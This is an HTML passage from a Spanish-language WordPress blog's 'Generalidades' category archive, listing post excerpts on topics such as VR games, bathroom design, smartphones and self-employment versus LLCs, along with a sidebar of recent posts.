							.site-title, .site-description {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
				}
						</style>
		<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://grupofundemos.org/wp-content/uploads/2021/05/cropped-GRUPO-FUNDEMOS-logos_transparent-fav-min-32x32.png" sizes="32x32" />
<link rel="icon" href="https://grupofundemos.org/wp-content/uploads/2021/05/cropped-GRUPO-FUNDEMOS-logos_transparent-fav-min-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grupofundemos.org/wp-content/uploads/2021/05/cropped-GRUPO-FUNDEMOS-logos_transparent-fav-min-180x180.png" />
<meta name="msapplication-TileImage" content="https://grupofundemos.org/wp-content/uploads/2021/05/cropped-GRUPO-FUNDEMOS-logos_transparent-fav-min-270x270.png" />
	<meta name="publisuites-verify-code" content="aHR0cHM6Ly9ncnVwb2Z1bmRlbW9zLm9yZw==" />
</head>

<body data-cmplz=1 id="blog" class="archive paged category category-generalidades category-1 custom-background wp-embed-responsive paged-2 category-paged-2 wp-theme-point boxed cslayout">

<div class="main-container clear">

				<div class="trending-articles">
				<ul>
					<li class="firstlink">Es tendencia:</li>
													<li class="trendingPost">
									<a href="https://grupofundemos.org/los-mejores-juegos-en-roblox/" title="Los mejores juegos en Roblox" rel="bookmark">Los mejores juegos en Ro...</a>
								</li>
																<li class="trendingPost">
									<a href="https://grupofundemos.org/el-auge-de-las-casas-de-apuestas-en-espana-y-america-latina-entretenimiento-o-problema-social/" title="El auge de las casas de apuestas en España y América Latina, ¿entretenimiento o problema social?" rel="bookmark">El auge de las casas de ...</a>
								</li>
																<li class="trendingPost">
									<a href="https://grupofundemos.org/oaktree-capital-ha-ingresado-al-mercado-mexicano-y-ha-formado-una-alianza-con-el-corredor-local-value-casa-de-bolsa-creando-un-nuevo-modelo-de-servicios-financieros-en-mexico/" title="OakTree Capital ha ingresado al mercado mexicano y ha formado una alianza con el corredor local Value Casa de Bolsa, creando un nuevo modelo de servicios financieros en México" rel="bookmark">OakTree Capital ha ingre...</a>
								</li>
																<li class="trendingPost">
									<a href="https://grupofundemos.org/los-5-mejores-baterias-de-la-historia/" title="Los 5 mejores baterías de la Historia" rel="bookmark">Los 5 mejores baterías ...</a>
								</li>
												</ul>
			</div>
					<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
															<h2 id="logo" class="image-logo" itemprop="headline">
							<a href="https://grupofundemos.org"><img src="https://grupofundemos.org/wp-content/uploads/2021/05/GRUPO-FUNDEMOS-logos_transparent-logos-min.png" alt="GrupoFundemos©"></a>
						</h2><!-- END #logo -->
									
				<a href="#" id="pull" class="toggle-mobile-menu">Menú</a>
				<div class="primary-navigation">
					<nav id="navigation" class="mobile-menu-wrapper" role="navigation">
						<ul id="menu-1" class="menu clearfix"><li id="menu-item-334" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/educacion/">Educación<br /><span class="sub"></span></a></li>
<li id="menu-item-335" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/finanzas/">Finanzas<br /><span class="sub"></span></a></li>
<li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item"><a href="https://grupofundemos.org/category/generalidades/">Generalidades<br /><span class="sub"></span></a></li>
<li id="menu-item-337" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/historia/">Historia<br /><span class="sub"></span></a></li>
<li id="menu-item-338" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/hogar/">Hogar<br /><span class="sub"></span></a></li>
<li id="menu-item-339" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/opiniones/">Opiniones<br /><span class="sub"></span></a></li>
<li id="menu-item-340" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/salud/">Salud<br /><span class="sub"></span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/tecnologia/">Tecnología<br /><span class="sub"></span></a></li>
<li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/moda/">Moda<br /><span class="sub"></span></a></li>
<li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://grupofundemos.org/category/mascotas/">Mascotas<br /><span class="sub"></span></a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://grupofundemos.org/contacto/">Contacto<br /><span class="sub"></span></a>
<ul class="sub-menu">
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://grupofundemos.org/politica-de-cookies-ue/">Política de cookies (UE)<br /><span class="sub"></span></a>
	<ul class="sub-menu">
		<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://grupofundemos.org/quienes-somos/">Quienes Somos<br /><span class="sub"></span></a></li>
		<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://grupofundemos.org/mapa-del-sitio/">Mapa del Sitio<br /><span class="sub"></span></a></li>
	</ul>
</li>
</ul>
</li>
</ul>					</nav><!-- #navigation -->
				</div><!-- .primary-navigation -->
			</div><!-- .site-branding -->
		</header><!-- #masthead -->

		
<div id="page" class="home-page">
	<div class="content">
		<div class="article">
			<h1 class="postsby">
				<span>Categoría: <span>Generalidades</span></span>
			</h1>
			
<article class="post excerpt">
				<a href="https://grupofundemos.org/los-mejores-juegos-de-realidad-virtual-para-jugar-ahora-mismo/" title="Los Mejores Juegos de Realidad Virtual para Jugar Ahora Mismo" id="featured-thumbnail">
				<div class="featured-thumbnail">
					<img src="https://grupofundemos.org/wp-content/themes/point/images/nothumb.png" class="attachment-featured wp-post-image" alt="Los Mejores Juegos de Realidad Virtual para Jugar Ahora Mismo">
				</div>
				<div class="featured-cat">Generalidades</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://grupofundemos.org/los-mejores-juegos-de-realidad-virtual-para-jugar-ahora-mismo/" title="Los Mejores Juegos de Realidad Virtual para Jugar Ahora Mismo" rel="bookmark">Los Mejores Juegos de Realidad Virtual para Jugar Ahora Mismo</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://grupofundemos.org/author/forobb/" title="Entradas de forobb" rel="author">forobb</a></span> | <span class="thetime">abril 10, 2024</span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			  ¡La realidad virtual se está apoderando de la industria del juego! Aunque esa es la noticia de ayer, la variedad de títulos es más impresionante que nunca.		</div>
		<span class="readMore"><a href="https://grupofundemos.org/los-mejores-juegos-de-realidad-virtual-para-jugar-ahora-mismo/" title="Los Mejores Juegos de Realidad Virtual para Jugar Ahora Mismo" rel="nofollow">Leer más</a></span>
	</article>

<article class="post excerpt">
				<a href="https://grupofundemos.org/nopea-el-servicio-tecnico-de-confianza-en-granada/" title="Nopea: El servicio técnico de confianza en Granada" id="featured-thumbnail">
				<div class="featured-thumbnail">
					<img src="https://grupofundemos.org/wp-content/themes/point/images/nothumb.png" class="attachment-featured wp-post-image" alt="Nopea: El servicio técnico de confianza en Granada">
				</div>
				<div class="featured-cat">Generalidades</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://grupofundemos.org/nopea-el-servicio-tecnico-de-confianza-en-granada/" title="Nopea: El servicio técnico de confianza en Granada" rel="bookmark">Nopea: El servicio técnico de confianza en Granada</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://grupofundemos.org/author/forobb/" title="Entradas de forobb" rel="author">forobb</a></span> | <span class="thetime">abril 3, 2024</span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			  En el corazón de Granada, una ciudad en el que se mezcla de una manera muy peculiar la modernidad y la tradición, la tecnología se ha convertido		</div>
		<span class="readMore"><a href="https://grupofundemos.org/nopea-el-servicio-tecnico-de-confianza-en-granada/" title="Nopea: El servicio técnico de confianza en Granada" rel="nofollow">Leer más</a></span>
	</article>

<article class="post excerpt">
				<a href="https://grupofundemos.org/como-disenar-un-bano/" title="Cómo diseñar un baño" id="featured-thumbnail">
				<div class="featured-thumbnail"><img width="220" height="162" src="https://grupofundemos.org/wp-content/uploads/2024/03/bano1-220x162.jpg" class="attachment-featured size-featured wp-post-image" alt="Cómo diseñar un baño" title="" decoding="async" /></div>				<div class="featured-cat">
					Hogar				</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://grupofundemos.org/como-disenar-un-bano/" title="Cómo diseñar un baño" rel="bookmark">Cómo diseñar un baño</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://grupofundemos.org/author/fundemostes/" title="Entradas de fundemostes" rel="author">fundemostes</a></span> | <span class="thetime">marzo 24, 2024</span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			El propósito de saber cómo diseñar un baño radica en ser parte esencial del proceso. Poder describir de manera adecuada lo que se quiere y necesita. Desde la		</div>
		<span class="readMore"><a href="https://grupofundemos.org/como-disenar-un-bano/" title="Cómo diseñar un baño" rel="nofollow">Leer más</a></span>
	</article>

<article class="post excerpt">
				<a href="https://grupofundemos.org/lo-que-verdaderamente-buscan-los-profesionales-de-elite-en-la-seleccion-de-su-smartphone/" title="Lo Que Verdaderamente Buscan los Profesionales de Élite en la Selección de su Smartphone" id="featured-thumbnail">
				<div class="featured-thumbnail">
					<img src="https://grupofundemos.org/wp-content/themes/point/images/nothumb.png" class="attachment-featured wp-post-image" alt="Lo Que Verdaderamente Buscan los Profesionales de Élite en la Selección de su Smartphone">
				</div>
				<div class="featured-cat">Generalidades</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://grupofundemos.org/lo-que-verdaderamente-buscan-los-profesionales-de-elite-en-la-seleccion-de-su-smartphone/" title="Lo Que Verdaderamente Buscan los Profesionales de Élite en la Selección de su Smartphone" rel="bookmark">Lo Que Verdaderamente Buscan los Profesionales de Élite en la Selección de su Smartphone</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://grupofundemos.org/author/forobb/" title="Entradas de forobb" rel="author">forobb</a></span> | <span class="thetime">marzo 6, 2024</span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			  En el ámbito de los profesionales de élite, cada detalle cuenta, incluido el smartphone que eligen utilizar. Estas personas exigentes, impulsadas por la búsqueda de la excelencia,		</div>
		<span class="readMore"><a href="https://grupofundemos.org/lo-que-verdaderamente-buscan-los-profesionales-de-elite-en-la-seleccion-de-su-smartphone/" title="Lo Que Verdaderamente Buscan los Profesionales de Élite en la Selección de su Smartphone" rel="nofollow">Leer más</a></span>
	</article>

<article class="post excerpt">
				<a href="https://grupofundemos.org/el-impacto-del-renting-de-maquinaria-en-la-reduccion-de-costes-en-la-construccion/" title="El impacto del renting de maquinaria en la reducción de costes en la construcción" id="featured-thumbnail">
				<div class="featured-thumbnail">
					<img src="https://grupofundemos.org/wp-content/themes/point/images/nothumb.png" class="attachment-featured wp-post-image" alt="El impacto del renting de maquinaria en la reducción de costes en la construcción">
				</div>
				<div class="featured-cat">Generalidades</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://grupofundemos.org/el-impacto-del-renting-de-maquinaria-en-la-reduccion-de-costes-en-la-construccion/" title="El impacto del renting de maquinaria en la reducción de costes en la construcción" rel="bookmark">El impacto del renting de maquinaria en la reducción de costes en la construcción</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://grupofundemos.org/author/forobb/" title="Entradas de forobb" rel="author">forobb</a></span> | <span class="thetime">febrero 29, 2024</span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			  Dentro del dinámico y exigente ámbito de la construcción, alcanzar una operatividad eficiente junto con una gestión de costes efectiva se establece como la base para el		</div>
		<span class="readMore"><a href="https://grupofundemos.org/el-impacto-del-renting-de-maquinaria-en-la-reduccion-de-costes-en-la-construccion/" title="El impacto del renting de maquinaria en la reducción de costes en la construcción" rel="nofollow">Leer más</a></span>
	</article>

<article class="post excerpt">
				<a href="https://grupofundemos.org/como-hacer-un-pato-de-papel-con-una-hoja-cuadrada/" title="¿Cómo hacer un pato de papel con una hoja cuadrada?" id="featured-thumbnail">
				<div class="featured-thumbnail"><img width="220" height="162" src="https://grupofundemos.org/wp-content/uploads/2024/02/sddefault-220x162.jpg" class="attachment-featured size-featured wp-post-image" alt="pato de papel" title="" decoding="async" /></div>				<div class="featured-cat">
					Generalidades				</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://grupofundemos.org/como-hacer-un-pato-de-papel-con-una-hoja-cuadrada/" title="¿Cómo hacer un pato de papel con una hoja cuadrada?" rel="bookmark">¿Cómo hacer un pato de papel con una hoja cuadrada?</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://grupofundemos.org/author/martin/" title="Entradas de Martin" rel="author">Martin</a></span> | <span class="thetime">febrero 21, 2024</span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			Para hacer un pato de papel solo necesitas un papel cuadrado de cualquier color, el tamaño normal es de 20 cm de largo y ancho. Esto no es		</div>
		<span class="readMore"><a href="https://grupofundemos.org/como-hacer-un-pato-de-papel-con-una-hoja-cuadrada/" title="¿Cómo hacer un pato de papel con una hoja cuadrada?" rel="nofollow">Leer más</a></span>
	</article>

<article class="post excerpt">
				<a href="https://grupofundemos.org/los-peores-alimentos-para-los-dientes/" title="Los peores alimentos para los dientes" id="featured-thumbnail">
				<div class="featured-thumbnail"><img width="220" height="162" src="https://grupofundemos.org/wp-content/uploads/2024/02/donut-3093220_1280-220x162.jpg" class="attachment-featured size-featured wp-post-image" alt="Los peores alimentos para los dientes" title="" decoding="async" /></div>				<div class="featured-cat">
					Salud				</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://grupofundemos.org/los-peores-alimentos-para-los-dientes/" title="Los peores alimentos para los dientes" rel="bookmark">Los peores alimentos para los dientes</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://grupofundemos.org/author/fundemostes/" title="Entradas de fundemostes" rel="author">fundemostes</a></span> | <span class="thetime">febrero 21, 2024</span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			Estos son los peores alimentos para los dientes, incluyendo sus combinaciones en platillos o ingestas en un lapso de tiempo relativamente corto. Queremos mostrarlos a manera informativa y		</div>
		<span class="readMore"><a href="https://grupofundemos.org/los-peores-alimentos-para-los-dientes/" title="Los peores alimentos para los dientes" rel="nofollow">Leer más</a></span>
	</article>

<article class="post excerpt">
				<a href="https://grupofundemos.org/autonomo-o-una-llc-en-espana/" title="¿Autónomo o una LLC en España?" id="featured-thumbnail">
				<div class="featured-thumbnail"><img width="220" height="162" src="https://grupofundemos.org/wp-content/uploads/2024/02/llc8-220x162.png" class="attachment-featured size-featured wp-post-image" alt="Autónomo o una LLC en España" title="" decoding="async" loading="lazy" /></div>				<div class="featured-cat">
					Finanzas				</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://grupofundemos.org/autonomo-o-una-llc-en-espana/" title="¿Autónomo o una LLC en España?" rel="bookmark">¿Autónomo o una LLC en España?</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://grupofundemos.org/author/fundemostes/" title="Entradas de fundemostes" rel="author">fundemostes</a></span> | <span class="thetime">febrero 5, 2024</span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			Tremenda y de gran análisis personal es tomar la decisión entre ser autónomo o una LLC en España, ya que esto va atado directamente tanto al tipo de		</div>
		<span class="readMore"><a href="https://grupofundemos.org/autonomo-o-una-llc-en-espana/" title="¿Autónomo o una LLC en España?" rel="nofollow">Leer más</a></span>
	</article>

<article class="post excerpt">
				<a href="https://grupofundemos.org/pequenos-detalles-que-pueden-hacer-tuyo-el-estilo-de-tu-habitacion/" title="Pequeños detalles que pueden hacer tuyo el estilo de tu habitación" id="featured-thumbnail">
				<div class="featured-thumbnail">
					<img src="https://grupofundemos.org/wp-content/themes/point/images/nothumb.png" class="attachment-featured wp-post-image" alt="Pequeños detalles que pueden hacer tuyo el estilo de tu habitación">
				</div>
				<div class="featured-cat">Generalidades</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://grupofundemos.org/pequenos-detalles-que-pueden-hacer-tuyo-el-estilo-de-tu-habitacion/" title="Pequeños detalles que pueden hacer tuyo el estilo de tu habitación" rel="bookmark">Pequeños detalles que pueden hacer tuyo el estilo de tu habitación</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://grupofundemos.org/author/forobb/" title="Entradas de forobb" rel="author">forobb</a></span> | <span class="thetime">febrero 3, 2024</span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			Tu habitación es tu espacio personal, donde puedes expresar tu personalidad, tus gustos y tus aficiones. Por eso, es importante que te sientas cómodo, identificado y feliz con		</div>
		<span class="readMore"><a href="https://grupofundemos.org/pequenos-detalles-que-pueden-hacer-tuyo-el-estilo-de-tu-habitacion/" title="Pequeños detalles que pueden hacer tuyo el estilo de tu habitación" rel="nofollow">Leer más</a></span>
	</article>

<article class="post excerpt">
				<a href="https://grupofundemos.org/la-revolucion-digital-en-el-interior-de-los-comercios-las-pantallas-led/" title="La revolución digital en el interior de los comercios: las pantallas led" id="featured-thumbnail">
				<div class="featured-thumbnail">
					<img src="https://grupofundemos.org/wp-content/themes/point/images/nothumb.png" class="attachment-featured wp-post-image" alt="La revolución digital en el interior de los comercios: las pantallas led">
				</div>
				<div class="featured-cat">Educación</div>
							</a>
				<header>
		<h2 class="title">
			<a href="https://grupofundemos.org/la-revolucion-digital-en-el-interior-de-los-comercios-las-pantallas-led/" title="La revolución digital en el interior de los comercios: las pantallas led" rel="bookmark">La revolución digital en el interior de los comercios: las pantallas led</a>
		</h2>
		<div class="post-info"><span class="theauthor"><a href="https://grupofundemos.org/author/forobb/" title="Entradas de forobb" rel="author">forobb</a></span> | <span class="thetime">diciembre 29, 2023</span></div>
	</header><!--.header-->
			<div class="post-content image-caption-format-1">
			Las pantallas led son dispositivos que emiten luz mediante diodos emisores de luz (LED), que son pequeños componentes electrónicos que se iluminan al recibir una corriente eléctrica. Estas		</div>
		<span class="readMore"><a href="https://grupofundemos.org/la-revolucion-digital-en-el-interior-de-los-comercios-las-pantallas-led/" title="La revolución digital en el interior de los comercios: las pantallas led" rel="nofollow">Leer más</a></span>
	</article>
		<nav class="navigation posts-navigation" role="navigation">
			<!--Start Pagination-->
							<h2 class="screen-reader-text">Navegación de posts</h2>
				<div class="pagination nav-links">
											<div class="nav-previous"><a href="https://grupofundemos.org/category/generalidades/page/3/" ><i class="point-icon icon-left"></i>Entradas anteriores</a></div>
					
											<div class="nav-next"><a href="https://grupofundemos.org/category/generalidades/" >Entradas siguientes <i class="point-icon icon-right"></i></a></div>
									</div>
					</nav><!--End Pagination-->
		
		</div>
		
	<aside class="sidebar c-4-12">
		<div id="sidebars" class="sidebar">
			<div class="sidebar_list">
				
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://grupofundemos.org/los-mejores-juegos-en-roblox/">Los mejores juegos en Roblox</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/el-auge-de-las-casas-de-apuestas-en-espana-y-america-latina-entretenimiento-o-problema-social/">El auge de las casas de apuestas en España y América Latina, ¿entretenimiento o problema social?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/oaktree-capital-ha-ingresado-al-mercado-mexicano-y-ha-formado-una-alianza-con-el-corredor-local-value-casa-de-bolsa-creando-un-nuevo-modelo-de-servicios-financieros-en-mexico/">OakTree Capital ha ingresado al mercado mexicano y ha formado una alianza con el corredor local Value Casa de Bolsa, creando un nuevo modelo de servicios financieros en México</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/los-5-mejores-baterias-de-la-historia/">Los 5 mejores baterías de la Historia</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/tipos-de-proteinas-para-consumir/">Tipos de proteínas para consumir</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/5-increibles-ventajas-de-utilizar-servicios-de-envio/">5 increíbles ventajas de utilizar servicios de envío</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/cobertura-mundial-para-internet/">Cobertura mundial para Internet</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/cual-es-la-diferencia-entre-honor-200-pro-y-honor-200/">¿Cuál es la diferencia entre HONOR 200 Pro y HONOR 200?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/templates-para-hacer-tu-web-mas-rapida/">Templates para hacer tu web más rápida</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-recargar-videojuegos/">Cómo recargar videojuegos</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/consejos-para-hacer-dropshipping/">Consejos para hacer dropshipping</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-una-agencia-seo-puede-impulsar-una-tienda-shopify/">Cómo una Agencia SEO puede impulsar una tienda Shopify</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/la-importancia-de-la-ciberseguridad-en-2024/">La importancia de la ciberseguridad en 2024</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/los-mejores-trucos-para-cargar-mas-rapido-la-bateria-de-tu-movil-android/">Los mejores trucos para cargar más rápido la batería de tu móvil Android</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/5-consejos-para-maximizar-el-almacenamiento-de-tu-telefono/">5 Consejos para Maximizar el Almacenamiento de tu Teléfono</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-hacer-un-vlog-con-tu-smartphone/">Cómo Hacer un Vlog con tu Smartphone</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/5-consejos-para-ahorrar-dinero-usando-tu-smartphone/">5 Consejos Para Ahorrar Dinero Usando tu Smartphone</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/es-el-honor-200-pro-la-solucion-de-telefono-inteligente-perfecta-para-su-familia/">¿Es el HONOR 200 Pro la solución de teléfono inteligente perfecta para su familia?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/5-pasatiempos-relajantes-que-te-ayudan-a-recargar-energias/">5 Pasatiempos Relajantes que te Ayudan a Recargar Energías</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/cuales-son-las-ventajas-de-la-conexion-a-internet-y-las-capacidades-de-posicionamiento-de-los-telefonos-inteligentes-glory/">¿Cuáles son las ventajas de la conexión a Internet y las capacidades de posicionamiento de los teléfonos inteligentes Glory?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/marcas-de-vaporizadores-mas-famosas/">Marcas de vaporizadores más famosas</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/un-vistazo-mas-de-cerca-a-la-larga-duracion-de-la-bateria-del-honor-magic6-rsr/">Un Vistazo más de Cerca a la Larga Duración de la Batería del HONOR Magic6 RSR</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-obtener-excelentes-fotos-con-el-honor-magic6-rsr/">Cómo Obtener Excelentes Fotos con el HONOR Magic6 RSR</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/cual-es-la-influencia-de-los-componentes-de-telefonos-moviles-en-el-diseno-ligero/">¿Cuál es la influencia de los componentes de teléfonos móviles en el diseño ligero?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/los-mejores-juegos-de-realidad-virtual-para-jugar-ahora-mismo/">Los Mejores Juegos de Realidad Virtual para Jugar Ahora Mismo</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/nopea-el-servicio-tecnico-de-confianza-en-granada/">Nopea: El servicio técnico de confianza en Granada</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-disenar-un-bano/">Cómo diseñar un baño</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/por-que-es-importante-invertir-en-un-telefono-inteligente-de-alta-calidad/">Por qué es importante invertir en un teléfono inteligente de alta calidad</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/lo-que-verdaderamente-buscan-los-profesionales-de-elite-en-la-seleccion-de-su-smartphone/">Lo Que Verdaderamente Buscan los Profesionales de Élite en la Selección de su Smartphone</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/el-impacto-del-renting-de-maquinaria-en-la-reduccion-de-costes-en-la-construccion/">El impacto del renting de maquinaria en la reducción de costes en la construcción</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/que-es-un-latigazo-cervical/">Qué es un latigazo cervical</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/que-tener-en-cuenta-a-la-hora-de-comprar-un-coche/">¿Qué tener en cuenta a la hora de comprar un coche?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-hacer-un-pato-de-papel-con-una-hoja-cuadrada/">¿Cómo hacer un pato de papel con una hoja cuadrada?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/los-peores-alimentos-para-los-dientes/">Los peores alimentos para los dientes</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/autonomo-o-una-llc-en-espana/">¿Autónomo o una LLC en España?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/pequenos-detalles-que-pueden-hacer-tuyo-el-estilo-de-tu-habitacion/">Pequeños detalles que pueden hacer tuyo el estilo de tu habitación</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/5-tips-a-la-hora-de-buscar-piso-para-invertir/">5 tips a la hora de buscar piso para invertir</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/sigue-siendo-importante-trabajar-bien-el-posicionamiento-seo-en-2024/">¿Sigue siendo importante trabajar bien el posicionamiento SEO en 2024?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/la-revolucion-digital-en-el-interior-de-los-comercios-las-pantallas-led/">La revolución digital en el interior de los comercios: las pantallas led</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/ventajas-de-los-apartamentos-vacacionales-frente-a-los-hoteles-al-alojarte-en-una-ciudad-como-madrid/">Ventajas de los apartamentos vacacionales frente a los hoteles al alojarte en una ciudad como Madrid</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/urvisa-los-especialistas-en-reformas-de-banos-y-cocinas-en-villarreal-y-castellon/">Urvisa, los especialistas en reformas de baños y cocinas en Villarreal y Castellón</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/los-deportistas-que-mas-ganan-en-peru/">Los deportistas que más ganan en Perú</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/por-que-es-bueno-tomar-agua-en-ayunas/">¿Por qué es bueno tomar agua en ayunas?</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/analisis-del-huawei-watch-ultimate-design-belleza-que-resiste-al-paso-del-tiempo/">Análisis Del Huawei Watch Ultimate Design &#8211; Belleza Que Resiste Al Paso Del Tiempo</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/mejores-restaurantes-de-pescado-en-madrid/">Mejores restaurantes de pescado en Madrid</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/la-mejor-forma-de-mantener-y-cuidar-los-suelos-de-baldosa-hidraulica/">La mejor forma de mantener y cuidar los suelos de baldosa hidráulica</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/10-consejos-para-cuidar-tu-salud-fisica-y-mental/">10 consejos para cuidar tu salud física y mental</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/secrets-revelados-entendiendo-la-volatilidad-de-las-maquinas-tragamonedas-en-los-casinos/">Secrets Revelados: Entendiendo la Volatilidad de las Máquinas Tragamonedas en los Casinos</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/como-preparar-la-selectividad-de-forma-online/">Cómo preparar la selectividad de forma online</a>
									</li>
											<li>
					<a href="https://grupofundemos.org/aplicaciones-practicas-de-los-barnices-de-poliuretano/">Aplicaciones prácticas de los barnices de poliuretano</a>
									</li>
					</ul>

		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-11"><a href="https://grupofundemos.org/category/educacion/">Educación</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://grupofundemos.org/category/finanzas/">Finanzas</a>
</li>
	<li class="cat-item cat-item-1 current-cat"><a aria-current="page" href="https://grupofundemos.org/category/generalidades/">Generalidades</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://grupofundemos.org/category/historia/">Historia</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://grupofundemos.org/category/hogar/">Hogar</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://grupofundemos.org/category/mascotas/">Mascotas</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://grupofundemos.org/category/moda/">Moda</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://grupofundemos.org/category/opiniones/">Opiniones</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://grupofundemos.org/category/salud/">Salud</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://grupofundemos.org/category/tecnologia/">Tecnología</a>
</li>
			</ul>

			</aside><aside id="pages-2" class="widget widget_pages"><h3 class="widget-title">Páginas</h3>
			<ul>
				<li class="page_item page-item-18"><a href="https://grupofundemos.org/contacto/">Contacto</a></li>
<li class="page_item page-item-21"><a href="https://grupofundemos.org/mapa-del-sitio/">Mapa del Sitio</a></li>
<li class="page_item page-item-33"><a href="https://grupofundemos.org/politica-de-cookies-ue/">Política de cookies (UE)</a></li>
<li class="page_item page-item-30"><a href="https://grupofundemos.org/politica-de-privacidad/">Política de Privacidad</a></li>
<li class="page_item page-item-19"><a href="https://grupofundemos.org/quienes-somos/">Quienes Somos</a></li>
			</ul>

			</aside>			</div>
		</div><!--sidebars-->
	</aside>
		</div><!-- .content -->
</div><!-- #page -->

	<footer>
					<div class="carousel">
